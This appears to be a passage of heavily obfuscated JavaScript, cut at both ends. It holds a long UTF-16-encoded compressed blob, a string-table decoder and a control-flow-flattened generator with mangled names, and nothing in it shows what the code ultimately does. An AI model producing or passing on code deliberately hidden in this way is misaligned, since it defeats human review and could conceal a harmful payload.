02F2\u06CA\u0220\u45EA\u4083\u70A0\u0528\u29CE\u0380\u1F21\u4E2A\u0856\xC8\u6ECD\u0423\u09FA\u25E1\u62AD\u4927\u6082\u12A4\u0C31\u4120\u02CD\u0314\u1780\u6A63\u0A66\xD0\u1B21\u51F0\u51C2\u1D70\u0928\\u0072\u7966\u429C\u1CA6\u6449\u4A51\u4331\u1780\u1123\x80\u6044\u0255\u3764\u29DA\u4DC8\u19F1\u482E\u4066\u4184\u27AC\u13B6\\u0046\x90\u10CD\u24DE\u025F\u0207\u79F1\u3153\u349C\u0311\u3A61\u1521\u602B\u0E69\u6E40\u53C2\u4C85\u7FEC\u0E41\u7A24\u7C63\u0195\u77B7\u0EF3\u3484\u4034\u1F20\u5C23\u4F87\u6463\u2BA1\u446A\u6828\u07BF\u79F1\u2822\u2B14\\u0028\u17C0\u4A26\u79B8\u01C2\u0741\u402A\u084B\u4259\u6563\u3C88\u2087\u1108\u036F\u18E1\u6064\u3130\u3E2A\u010B\u41A0\u1FC6\u1001\u5AA8\u3052\u42D3\u38E0\u0A30\u2060\u5D23\u0226\u4F50\u182A\u0642\u1EFC\u355B\u39E3\u704E\u0108\u01C8\u0621\u0D5D\u0621\u282D\u5A5A\u016E\u471D\u5424\u6720\u7424\u2B49\u72A8\u0194\u01AE\u3201\u0523\u4168\u3372\u4454\u0608\u02C8\u6E3B\u7427\u08C0\u2118\u0274\u02C0\u0521\u6895\u662E\u4032\u71F5\u6668\u07F4\u3E22\u2A22\\u0035\u045C\u1BE2\u6650\u3A60\u2A23\u103D\u2E43\u516C\u0503\u5AE0\u3062\u1022\u5051\u6070\u0210\u0C80\u2620\u7171\u20B9\u2033\u39F5\u6100\u0580\u3EA8\u6DA5\u305D\u76AB\u0134\u4CA0\u1108\u1223\u3CF3\u2A21\u01C7\u70C0\u0EFE\u4422\u3A69\u40B9\u0100\u2078\u0ECE\u1249\u4424\u602C\u7250\u2138\u0510\u1120\u3460\u372E\u4050\u208E\u03EC\u08D4\u39EC\u19E4\u06BF\u204C\u4191\u32E8\u0360\u4F22\u2207\u0821\u3318\u733E\u0A80\u3130\u1A26\u70FE\u233C\u420E\u34C8\u092C\u10E2\u460C\u104D\u10AC\u01A0\u0DCB\u214D\u5227\u6836\u4495\u382A\u0410\u19BE\u4323\u1121\u3037\u30A3\u49FD\u6EB0\u12A1\u1E22\u72F7\u4B4B\u01D0\u06B0\u1C00\u45A0\u742C\u687F\xD5\u2088\u05B8\u23A0\u0251\u303F\\u0056\\u0062\u5640\u1780\u0139\u2407\u2A38\u6096\u01AC\u0856\u2AC8\u68A0\u7024\u6956\u75A8\u44A7\u1338\u6120\u3826\\u003a\u484F\u7931\u6E24\u0521\u08E6\u7C3B\u2054\u5044\u01E8\u04C6\u4623\u1028\u4E22\u2AFB\u0C00\u0520\u2E0C\u6024\u7B7B\u1E82\u1133\u4210\u1670\u0520\u7221\u2422\u7231\u0206\u4C60\u3460\u5DA7\u5C28\u5679\u20DA\u0340\u0AA0\u0A20\u5829\u4522\u4036\u0364\u0BD0\u2863\u2623\u3779\u3C25\u7D85\u0410\u0B00\u5A61\u2C2F\u5039\u1CB4\xF2\u059B\u0AE0\u3526\u4439\u7C80\u40B1\u09A0\u0531\u7463\u2E62\u28D0\u6CA8\u7088\u0580\u27CD\u4204\u6A3D\u108F\u440F\u2418\u2F54\u349B\\u0020\u5C3A\u20F1\u0194\u09BD\u21E0\u2B24\u6A30\u4035\u40D6\u2668\u1AFC\u1E78\u0A25\u4942\u60AB\u03C4\u0DE2\u2CC1\u6356\u2830\u704B\u0189\u402C\u5840\u5A60\u13C5\u3830\u20A8\u0154\u0341\u2A21\u7D54\u0CE4\\u0066\u4573\u635C\u0C80\u3EE1\u4E8D\u6E2F\u4109\u0354\u1BF0\u3F68\u0307\u58BF\u40D6\x95\u41F4\u363C\u4D64\u4025\u384F\u20E8\\u0064\u0BA0\\u0034\u45A0\u482A\u6082\u0122\u05D4\u0220\u1E89\u4622\\u002b\xE9\u02EA\u0FA0\u0F95\u3276\u45B6\u1F5E\u01FB\u4535\u1F20\u68A0\xCB\u584D\u3313\u4A8A\u09E0\u6A21\u0C25\u183B\\u0044\u013A\u0210\u18A8\u6423\u0421\\u0022\u4049\u73D5\u0E2C\u27A0\u5A20\u4A6C\u6C58\u40F1\u044D\u4140\u3729\u0686\\u0046\u5108\u0230\u1014\u1920\u7C42\u7032\u0C91\u21B1\\u0068\u0B9E\u4B21\u2C2A\u2324\u2113\u02AB\u42D0\u23A0\u5622\u4025\u3037\u7206\u024C\u462C\u6A49\u7D43\u2845\u20C8\u01D8\u0AF0\u1821\u2D22\\u0074\u304E\u6170\u047A\u48AC\u50A0\u3424\u0DC3\\u007d\u01E4\u1650\u1921\u3444\u2C2A\\u0025\\u006a\u35E2\u1E80\u6EE3\u1565\u69CE\u44E7\u41F0\u0EB0\u3060\u3073\u176A\u7070\u4206\u0106\u062A\u79D1\u7401\u6050\u1150\u2A3C\u0180\u24A3\u6373\u283D\u2E87\u208A\u0640\u1910\u2D23\u56CE\u5720\u48E4\u0210\u02D0\u1311\u5C55\u2038\u4499\u4044\u3608\u17C0\u79A1\u10A6\u204E\\u004e\u72D1\u2C91\u30A1\u5F21\u5360\u7D64\u0138\u0664\u1A40\u3B22\u7628\u203B\\u0036\u0118\u0A68\u2D40\u4A22\u373A\u2A5E\xD6\u27B8\u18A9\u5247\u48B4\u71A9\u0A6A\u026E\u4173\u3AD8\u1424\u102D\u7B30\u015F\u6244\u0F6A\u1923\u1449\u085E\u408C\u0330\u0764\u6300\u0A26\u222D\u7D3D\u0206\u5632\u3870\u0E22\u0821\u2035\u604C\u0329\u14C0\u3061\u7A26\\u0022\\u005f\\u005d\u6460\u1E80\u4A28\u0544\u0EC2\u7054\u0356\u0E90\u0420\u7AD7\u78B8\u1099\u4183\u77D5\u51C0\u6761\u2E2B\u3F42\u0931\u03CC\u44A8\u5420\u7126\u1121\u046F\u020B\u0C83\u54EA\u69D9\u6522\u6054\u2100\u2274\u0B68\u0BD8\u78F3\u1128\u603A\u01F5\u6628\u1670\u734A\u082E\u73DA\u5C24\u7088\u0FD5\u1DA0\u68A4\u1571\u3088\u4034\u03E0\u2140\u3540\u0A26\u4425\u282A\u05B2\u6112\u1748\u7E22\u743B\u4363\u01BD\u05FC\u1F60\u3279\u4F2F\u749F\u6078\u6241\u6038\u2860\u28E5\u0C29\u2E50\u619F\u6690\u0B38\u6761\u3A23\u4834\u4100\u20A0\u0FA4\u0420\u44A0\u4432\u6647\u6C34\u72AF\u0580\u4949\u6C29\u2827\u5225\u0188\u0CA0\u2B60\u2020\u5543\u6928\u4128\u0577\u5C88\u4180\u7866\u5242\u6072\u3194\u0325\u3ECC\u6046\u7E31\u149A\u6196\u02A0\u19FE\u4DEB\u0821\u444E\u7225\u0385\u0AE3\u29A0\u2B23\u783F\\u003a\u41A7\u7630\u1840\u64BA\u3026\u205A\u2064\u439C\\u0059\u23A1\u2623\\u0026\u506D\u21AC\u0340\u04C6\u6123\u1024\u0625\u4065\u1A75\u2A30\u5521\u4E26\u6824\u5355\u11D0\u0480\u0692\u0420\u4A89\u23B4\u0253\u07C6\u2867\u3131\u6666\u203F\u190F\u418C\u3534\u19F0\u0723\u58E7\u5857\u2CAE\u01A5\u4DA0\u1DAD\u4A45\u6030\u408D\u6977\u77E7\u41E0\u1D20\u6000\u4849\u4250\u0183\u03C0\u34A0\u5023\u0227\u5821\xD1\u4488\u11C1\u3A32\u3525\u3039\u4118\u538C\u0732\u3F32\u2284\u4F3F\u2027\xA5\u497C\u11E0\u4D63\u6625\u4638\u1031\u01B0\u0BD0\u2640\u47A9\u3366\u2CB5\u0105\u4C60\u0D79\u1CA1\u3825\u5145\u031E\u1100\u40AB\u1AD3\u32D5\u7AB5\u1A20\u655D\u479A\u21EC\u3A8B\u2222\u5038\u10FC\u184B\u124C\u58D3\u7A26\u112F\u4063\u0132\u2114\u4D79\u11CB\u24E2\u5661\u5931\u0344\x9A\u3201\u75B2\u2D2D\u0840\u4092\u4630\u1480\u31B0\u6C6B\u3458\u08A4\u0170\u2B4A\u3118\u64D6\u2224\u0A45\u3237\u4028\u0DC9\u7673\u3E26\u6050\\u004d\u6196\u05AC\u2C64\u1620\u10A8\u10C7\u18D2\u026C\u5769\u18E0\u386B\u4037\u382F\u62A4\u0AF3\u13A1\u1E25\u4C37\u505D\u0D2B\u0B64\u09EA\u6E31\u3A21\u503D\u4080\u021E\u43C0\u1651\u34E5\u4A2A\u608B\u304C\u02E6\u1C28\u5B61\u5704\u45C8\u211C\u0651\u6C64\u2A4C\u38F7\u7051\u307B\u2064\u365C\u1BE0\u6528\u17B4\u5E6D\\u0070\xA0\u053B\u3241\u4921\u403F\u50D4\u5098\u2270\u1761\u0822\u0E28\u0855\u0E6A\u0258\u0F9C\u33A1\u4464\u0446\\u0021\xDD\u4059\u4FC0\u3D4B\u520F\u066A\u28A5\u299D\u431D\u37B5\u3821\u737D\u5346\u425D\u160F\u51C0\u5DA2\u0E2D\u47AF\u1B1F\u0888\u02C4\u2104\u17F1\u5036\u2890\u1108\u74E1\u46A0\u1F02\u3528\u403E\u6088\u03CD\u0666\u2F4C\u0222\u7431\u403D\\u0034\u0330\u1348\u0520\u2820\u1051\u62C1\u78D1\u15F8\u31A4\u5024\u20A6\\u007a\u422D\u4886\u3C28\u0821\u6220\u2848\u3233\u5320\u0BF0\u0F0D\u64E7\u0C38\u406A\u39BF\u2178\u0A20\u4420\u382C\u3C7A\u1040\u72DA\u18A0\u2621\u5F26\u182A\u376E\u6CB5\u63C0\u0C30\u5B61\u54A0\u4E5A\u5099\u4068\u0C40\u3A20\u5921\u53F4\u3984\\u004c\\u0070\u14E0\u6320\u4A83\u517E\u45C6\u0108\u0A90\u1063\u4087\u4C33\u285E\xDB\u052C\u58E0\u5C20\u6BC6\u6C53\u5045\u1A18\u05EA\u3A20\u0A26\u382C\u0947\\u0044\xA8\u0B00\u59E0\u2C2F\u1CDA\u2115\u125C\u02E0\u3F22\u7A45\u4A3F\u4C4B\u40E7\u2073\u40D8\u31A0\u3CEC\u744B\u20EE\u4326\u0F10\u4FA1\u4823\u3824\u0D29\u42E9\u0391\u23E5\u56A2\u3027\u03C3\u79FE\u1ADA\u122C\u6361\u3228\u35B4\u1284\u0128\u0510\u0CA0\u0D21\u50C2\u4F43\u405B\u2A27\u6610\u7201\u3D25\u02B5\u5055\u01FE\u0CF4\u17F2\u3062\u0228\u6822\u4064\u4400\u06C4\u0460\u1022\u282B\u1034\u40BC\x89\u36B0\u5960\u470B\u65C3\u750C\u1C00\u0B68\u3853\u4BD3\u0F46\u508C\u7552\u76E7\u58EE\u5EA0\u342B\u3450\u5EBE\u02EB\u0D19\u0460\u3764\u63EC\u4081\u016C\u05C4\u1491\u0678\u092B\u0139\xFD\u202F\u4B48\u2C08\u7554\u6129\u5119\u41A4\u07F0\u12BA\u0620\u0421\u5C9E\u74C6\\u0060\u0180\u1B20\u5DA1\u7847\u1081\u0205\u35E5\u49D0\u5681\u7240\u0CD1\u4113\u582D\u4140\u3E20\u3A24\u382E\u5C4C\u0977\u0939\u0DA5\u28F9\u7C2F\u182E\u2030\u03C0\u0C77\u2A20\u0A4E\u182E\u6052\x92\u04BE\u1120\u2B4A\u09CC\u704B\u202B\u7063\u2DA0\u169C\u5627\u012F\u2245\u6179\u2390\u18E0\u3E20\u382B\u4057\u1CF2\u712B\u4E24\u21E1\u2CC8\u1353\u4F83\u60F6\u27F0\u05A9\u5EA3\u222D\u0663\u71C0\u43D2\u4E76\u2CC0\u0132\u5CA5\u4D51\u360F\u3722\u0646\u4323\u082B\u2C22\u20C6\u0374\u55C0\u21A1\u1E25\u0525\u60E5\u0B5E\u0620\u1B20\u6329\u55A0\u40C8\u20AC\\u002e\u6C7A\u2220\u1627\u4C39\u1682\u5844\u052C\u4C80\u6020\u2C2A\u2890\u7CC1\u497C\xC0\u2A75\u5223\u5830\u62A7\u6D38\u04F4\u0998\u09E8\u474A\u0FA2\u40BC\u22DB\u4294\u04D9\u6053\u442C\x99\u41F2\u01FB\u5910\u5C22\u7286\u5248\u3222\u0274\u0E8A\u02A1\u6923\u5034\u198D\u1105\u5026\u2CE8\u30F4\u2375\u0D70\u3579\u02D6\u4040\u2705\u0625\u4BE4\u6860\u6A6A\u37E0\u1470\u79A0\u6A27\u7C53\u55CE\u5504\u0F0A\u61AB\u4E23\u7027\u147B\u2BA8\u404E\u0B60\u3A8B\\u0027\u6943\xA7\u70B4\u6A10\u27E3\u7824\u56D4\u1954\u592C\u0480\\u0064\u78F7\u7C60\u7175\u52E8\u40C8\\u0070\u073C\u37B3\\u0022\u608C\u2163\u15D7\u0740\u4161\u1C6E\u618B\u2922\u0119\u6628\u2884\u7E23\u5039\u0892\u3D5C\u0458\u1595\u6920\u6975\u3049\u05C1\u4AF2\u0FC0\u2198\u1A27\u2433\u6070\u6462\u1758\u1F41\u6306\u32A7\u6025\u40CB\u64E0\u0FC0\u34FC\u13F1\u6421\u2029\u42FA\u256F\u1D19\u2D6A\u5E2D\u1BBA\u1050\xE1\u6900\u1AB0\u5392\u74F9\u22FE\u40E1\u3630\u0920\u4AA2\u7621\u1049\u4A63\u6540\u0120\u2360\u6A23\u222A\u4067\u01A8\u4260\u0C20\u67C2\u6432\u5024\u5EB2\u38C7\u0762\u1661\u6822\u203D\u4D3D\u2460\u0187\u1A8E\u1BEB\u75CB\u1424\u0868\u0368\u0789\u3098\u09F2\u202B\u2048\u01E0\u4760\u13E8\u19EB\u0E8D\u4AB5\u60B8\u038C\u54A0\u3C93\u61A2\u274C\u4073\u40D8\u0580\u3D59\u4D07\u5F05\u4622\u40C8\u0345\u0273\u04A1\u4023\u5CA4\u5367\u15A8\u4324\u0C80\u5323\u150D\u6E35\xD4\u4070\u0DCC\u0513\u1855\u4A27\u206C\u010C\u657B\u5952\u04A2\u24EB\u753A\u09CC\u198A\u24FF\u248B\u2320\u4E3D\u6066\u24BA\u3549\u5478\u32A2\u3C2C\u4E9F\u46E0\u0104\u010F\u39CB\u09E4\u6026\u5081\\u007f\u110A\u34E8\u04B6\u1C26\u655B\u4D8E\u0252\u2220\u2DC1\u4024\u2C3F\u206C\u01FB\u11E7\u1D61\u59A1\u6686\u7027\u4682\u4255\u08B0\u29A0\u0A26\u0434\u3035\u01C4\u04B3\u1F60\u2C61\u31AB\u3F44\u4C2C\u60DF\u28A0\u0A55\u0B23\u59DB\u708E\u5404\u6308\u0A6C\u7D87\u52EF\u2164\u40E4\u2196\u0442\u5A41\u4E23\u3CAC\u0825\u2350\u0239\u40C0\u2520\u5825\u775A\u3271\u5B00\u0289\u0604\u3A22\u08D0\u5C29\u5A40\u2998\u165E\u0D20\u0A28\u0844\u18AD\u5128\u5580\u1C60\u138B\u3A2D\u2071\u5C06\u6338\u58B0\u3022\u46F8\u602F\u2670\u7A3C\xC0\u1CE8\u7736\u2427\u105E\u01C1\u64B3\u5780\u6F11\u3B24\u5043\u010A\u72F5\u025B\u1760\u1587\u7051\u6079\u42AF\u70D0\u0AA0\u7591\u54AC\u7034\xF1\u0122\u1A56\u77E1\u7745\u6020\u2079\u793C\u053B\u2BD0\u60C6\u702C\u1042\u05BB\u4A2D\u5E24\u2E21\u3926\u22BE\u1D4A\u01FA\u6B80\u1E84\u549B\u55A7\u5276\u7C40\\u0020\\u0066\u456C\x95\u6190\u0B7C\u0B32\u1C26\u7025\u4865\u5609\u6A90\u1474\u6511\u032F\u0CAE\u40AD\u58A0\u0A1C\u2802\u1020\u6CED\u0ACE\u4CCC\u4A9B\u4220\u4722\u0FC7\xCB\u5C90\\u003d\u21D4\u7E63\u012A\u1238\x94\u65E5\u6F2C\u52C0\u3820\u6E8D\u1797\u60A1\u0560\u02E8\u3D24\u630D\u42D2\u2EDD\u14D5\u6BEE\u1830\u40A1\u45F6\u59C6\u311B\u6660\u0A4E\u6421\u7B09\u6834\u4B65\u54B5\u6977\u3120\u6023\u68C0\\u004d\u11C0\u2020\\u0020\",BOlJVD[BhoZHxQ[0x4]]=zZwWvQP.decompressFromUTF16(BOlJVD[BhoZHxQ[0x11]]),BOlJVD[BhoZHxQ[0x12]]=BOlJVD[BhoZHxQ[0x4]].split(\"\\x7c\"),fQuYkC=function(fQuYkC){return BOlJVD[BhoZHxQ[0x12]][fQuYkC]})}());function VpmAFkL(...fQuYkC){var BOlJVD,H0i_A_P;function*HX1qEio(H0i_A_P,HX1qEio,fJQVJvM,qHu5lE,GNcUkW={sfHZHu:{}}){while(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE!==0xbd)with(GNcUkW.YPI0LCm||GNcUkW)switch(H0i_A_P+HX1qEio+fJQVJvM+qHu5lE){case HX1qEio-0xa8:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x8d,fQuYkC[BhoZHxQ[HX1qEio+-0x67]]=BhoZHxQ[HX1qEio+-0x63],fQuYkC[BhoZHxQ[HX1qEio+-0x63]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x9,HX1qEio+=0x75,fJQVJvM+=0x64,qHu5lE+=-0x4);break;case-0x50:case-0x45:default:jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x1c,HX1qEio+=-0x27,fJQVJvM+=-0xd2,qHu5lE+=0x126);break;case 0x16:case 0x41:case fJQVJvM-0x208:jlZwLnK(fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x73,HX1qEio+=0x1a9,fJQVJvM+=-0x2a0,qHu5lE+=0xcf);break;case HX1qEio-0x3f:jlZwLnK(fQuYkC[BhoZHxQ[0x13]]=\"\"+(fQuYkC[BhoZHxQ[0x2]]||\"\"),fQuYkC[BhoZHxQ[HX1qEio+-0xc7]]=fQuYkC[BhoZHxQ[0x13]].length,GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x8f,fJQVJvM+=-0x67,qHu5lE+=0x57);break;case-0x2:jlZwLnK(fQuYkC[BhoZHxQ[0xe]]=[],fQuYkC[BhoZHxQ[HX1qEio+-0xc4]]=BhoZHxQ[0x2],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,HX1qEio+=-0x103,fJQVJvM+=0xc7,qHu5lE+=-0x35);break;case-0xe5:case-0x73:jlZwLnK(fQuYkC[BhoZHxQ[0x19]]=BhoZHxQ[H0i_A_P+-0x22],fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[0x4],GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x160);break;case H0i_A_P!=0x24&&H0i_A_P-0x97:for(fQuYkC[BhoZHxQ[0x14]]=BhoZHxQ[H0i_A_P+-0x182];fQuYkC[BhoZHxQ[0x14]]<fQuYkC[BhoZHxQ[0x15]];fQuYkC[BhoZHxQ[HX1qEio+0x3b]]++){fQuYkC[BhoZHxQ[H0i_A_P+-0x16e]]=fQuYkC[BhoZHxQ[0x4]].indexOf(fQuYkC[BhoZHxQ[HX1qEio+0x3a]][fQuYkC[BhoZHxQ[0x14]]]);if(fQuYkC[BhoZHxQ[fJQVJvM+-0x4]]===-BhoZHxQ[0x4])continue;if(fQuYkC[BhoZHxQ[0x17]]<BhoZHxQ[0x2]){fQuYkC[BhoZHxQ[0x17]]=fQuYkC[BhoZHxQ[0x16]]}else{jlZwLnK(fQuYkC[BhoZHxQ[0x17]]+=fQuYkC[BhoZHxQ[0x16]]*BhoZHxQ[HX1qEio+0x45],fQuYkC[BhoZHxQ[0x18]]|=fQuYkC[BhoZHxQ[0x17]]<<fQuYkC[BhoZHxQ[fJQVJvM+-0x1]],fQuYkC[BhoZHxQ[0x19]]+=(fQuYkC[BhoZHxQ[HX1qEio+0x3e]]&BhoZHxQ[0x34])>BhoZHxQ[HX1qEio+0x3c]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(fQuYkC[BhoZHxQ[H0i_A_P+-0x176]].push(fQuYkC[BhoZHxQ[0x18]]&BhoZHxQ[0x1a]),fQuYkC[BhoZHxQ[HX1qEio+0x3f]]>>=BhoZHxQ[0xc],fQuYkC[BhoZHxQ[0x19]]-=BhoZHxQ[fJQVJvM+-0xe])}while(fQuYkC[BhoZHxQ[0x19]]>BhoZHxQ[fJQVJvM+-0x3]);fQuYkC[BhoZHxQ[0x17]]=-BhoZHxQ[HX1qEio+0x2b]}}if(fQuYkC[BhoZHxQ[0x17]]>-BhoZHxQ[0x4]){jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x170,HX1qEio+=0x221,fJQVJvM+=-0xea);break}else{jlZwLnK(GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=-0x104,HX1qEio+=0x12a,fJQVJvM+=-0xea,qHu5lE+=0x48);break}case H0i_A_P- -0xa0:case-0xe0:jlZwLnK(fQuYkC[BhoZHxQ[fJQVJvM+0xde]].push((fQuYkC[BhoZHxQ[0x18]]|fQuYkC[BhoZHxQ[HX1qEio+-0x1e3]]<<fQuYkC[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+-0x1e0]),GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x6c,HX1qEio+=-0xf7,qHu5lE+=0x48);break;case HX1qEio-0x92:case-0xb0:case 0x6e:return BOlJVD=!0x0,BGFMr_(fQuYkC[BhoZHxQ[0xe]]);case HX1qEio- -0x14d:jlZwLnK(GNcUkW.sfHZHu.RoIBNN=0x37,fQuYkC[BhoZHxQ[0x0]]=BhoZHxQ[0x4],fQuYkC[BhoZHxQ[0x4]]=\"\\u005d\\u002e\\u002c\\u003e\\u0021\\u0074\\u0075\\u0043\\u002b\\u0073\\u0039\\u0034\\u007b\\u0063\\u006f\\u0056\\u0030\\u0028\\u0076\\u006a\\u004c\\u0060\\u0052\\u006d\\u007a\\u0031\\u003f\\u0044\\u0022\\u0037\\u004b\\u007e\\u0059\\u0065\\u003b\\u007c\\u0038\\u007d\\u0068\\u002a\\u0041\\u0029\\u0050\\u004a\\u003a\\u0036\\u0061\\u006c\\u005a\\u0077\\u0071\\u0067\\u0069\\u002f\\u0049\\u0054\\u0025\\u0072\\u0048\\u004d\\u003c\\u0045\\u0053\\u0042\\u004e\\u0040\\u003d\\u0032\\u0057\\u005b\\u0035\\u0026\\u005e\\u0055\\u0033\\u0062\\u0070\\u0058\\u0064\\u0023\\u0024\\u0079\\u0047\\u0046\\u0078\\u004f\\u0066\\u006e\\u0051\\u005f\\u006b\",GNcUkW.YPI0LCm=GNcUkW.sfHZHu,H0i_A_P+=0x67,HX1qEio+=0x1a9,fJQVJvM+=-0xb7,qHu5lE+=-0x13c);break}}jlZwLnK(BOlJVD=void 0x0,H0i_A_P=HX1qEio(0xaa,0x67,-0xaa,-0xa8).next().value);if(BOlJVD){return H0i_A_P}}function vHvmcIv(...HX1qEio){HX1qEio[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[HX1qEio[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]=VpmAFkL(H0i_A_P[HX1qEio[BhoZHxQ[0x2]]])}return BOlJVD[HX1qEio[BhoZHxQ[0x2]]]}jlZwLnK(BOlJVD={},H0i_A_P=[\"\\u0049\\u0026\\u003c\\u0037\\u0041\\u0047\\u006d\\u006c\\u0025\\u0040\\u007e\\u007a\\u005b\\u003c\\u0039\\u0031\\u0069\\u003f\\u0056\\u0073\\u0056\\u0070\\u0065\\u007c\\u0044\\u006f\\u006d\\u0047\\u0061\\u0063\\u0076\\u002a\\u006d\\u003c\\u002b\\u0073\\u003a\\u0025\\u006b\\u0041\\u006c\\u003d\\u0053\\u003d\\u007b\\u0046\\u0021\\u004a\\u0026\\u0050\\u0073\\u004b\\u0044\",\"\\u006c\\u003f\\u002a\\u0070\\u006d\\u0071\\u0030\\u0061\\u0077\\u007b\\u005d\\u0062\\u0042\\u003e\\u0029\\u002a\\u004c\\u0061\\u006e\\u0077\\u002a\\u0049\\u004c\\u0048\\u0077\\u007b\\u0069\\u007c\\u0079\\u0021\\u002f\\u0044\\u005e\\u0057\\u0057\\u0033\\u003f\\u0068\\u0065\\u0037\\u0075\",fQuYkC(BhoZHxQ[0x4]),fQuYkC(BhoZHxQ[0x1]),fQuYkC(BhoZHxQ[0xb]),fQuYkC(BhoZHxQ[0xe]),fQuYkC(BhoZHxQ[0xbf]),fQuYkC(BhoZHxQ[0xa]),fQuYkC(BhoZHxQ[0x17]),fQuYkC(BhoZHxQ[0xc]),\"\\u0051\\u003e\\u004e\\u0055\\u0047\\u0071\\u0036\\u0043\\u004f\\u0049\\u0042\\u0035\\u0038\\u0030\\u0064\\u0044\\u0078\\u005a\\u0051\\u0055\\u007e\\u004d\\u0049\\u004b\\u003b\\u0042\\u006a\\u0044\\u006c\\u006f\\u0045\\u0037\\u0047\\u0022\\u004b\\u0054\\u0040\\u0023\\u0054\\u007c\\u006d\\u004c\\u002e\\u0065\\u006c\\u002c\\u004b\\u0037\\u005e\\u0075\\u0078\\u0037\\u006c\\u0077\\u0025\\u002c\",\"\\u0061\\u0075\\u0039\\u0044\\u002e\\u003c\\u0063\\u0042\\u0065\\u0072\\u0036\\u0070\\u0021\\u0046\\u002f\\u007c\\u0036\\u004a\\u0039\\u0044\\u004a\\u0042\\u0022\\u007a\\u0023\\u007b\\u0072\\u007c\\u005f\\u0038\\u0048\\u0022\\u0022\\u0061\\u005b\\u0033\\u0052\\u005b\\u0026\\u0067\\u0070\\u002b\",\"\\x45\\x28\\x2f\\x7e\\x41\\x7c\\x29\\x6c\\x49\\x6a\\x2b\\x6d\\x26\\x48\\x7e\\x28\\x40\\x55\\x2a\\x73\\x33\\x72\\x29\\x42\\x34\\x4d\\x53\\x3d\\x55\\x5e\\x26\\x6a\\x41\\x37\\x57\\x33\\x78\\x46\\x66\\x41\\x7b\\x40\\x4b\\x3b\\x4f\\x5a\\x31\\x6d\\x47\\x5d\",fQuYkC(BhoZHxQ[0x4f]),\"\\u0075\\u003f\\u0060\\u007e\\u003c\\u0058\\u0034\\u002e\\u0024\\u0042\\u007a\\u0044\\u004d\\u0068\\u006e\\u003b\\u0044\\u0056\\u005b\\u0039\\u007d\\u007c\\u0050\\u0061\\u0062\\u0028\\u0029\\u005a\\u0021\\u003e\\u0033\\u0031\\u0045\\u0053\\u0078\\u0074\\u006a\\u0071\\u006f\\u007a\\u0070\\u0034\\u002a\\u0039\\u0028\\u0030\\u0030\\u0041\\u0075\\u0042\\u0021\\u0071\\u0054\\u0047\\u002a\\u0079\\u002c\\u007b\",fQuYkC(BhoZHxQ[0x17e]),fQuYkC(BhoZHxQ[0x205]),fQuYkC(BhoZHxQ[0x2d]),fQuYkC(BhoZHxQ[0x1b]),fQuYkC(BhoZHxQ[0x1c]),fQuYkC(BhoZHxQ[0x1d]),fQuYkC(BhoZHxQ[0xd]),fQuYkC(BhoZHxQ[0x257]),fQuYkC(BhoZHxQ[0x2f]),fQuYkC(BhoZHxQ[0x203]),fQuYkC(0x14),fQuYkC(0x15),fQuYkC(BhoZHxQ[0x16e]),\"\\x46\\x50\\x46\\x2b\\x6d\\x64\\x39\\x4b\\x57\\x6a\\x5d\\x4b\\x7c\\x35\\x55\\x7e\",fQuYkC(BhoZHxQ[0x1de]),fQuYkC(BhoZHxQ[0x211]),fQuYkC(BhoZHxQ[0x104]),\"\\u007c\\u0037\\u0058\\u003f\\u007e\\u007c\\u0063\\u0029\\u006e\\u004e\\u0065\\u003b\\u002c\\u0079\\u0025\\u003b\\u003a\\u003f\\u0048\\u0059\\u0031\\u0072\\u0056\\u002e\\u0058\\u0053\\u0025\\u0070\\u003b\\u0077\\u00